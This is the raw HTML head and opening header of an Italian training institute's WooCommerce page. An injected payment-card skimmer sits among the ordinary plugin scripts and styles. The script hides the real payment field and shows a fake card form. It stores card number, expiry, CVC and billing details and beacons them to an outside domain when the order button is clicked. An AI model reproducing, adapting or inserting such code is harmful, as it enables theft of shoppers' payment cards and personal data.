<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fpiu-ti-formi-piu-risparmi&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-2050 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-piu-ti-formi-piu-risparmi wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page elementor-page-2050" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2050 current_page_item menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" aria-current="page" class="elementor-sub-item elementor-item-active">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
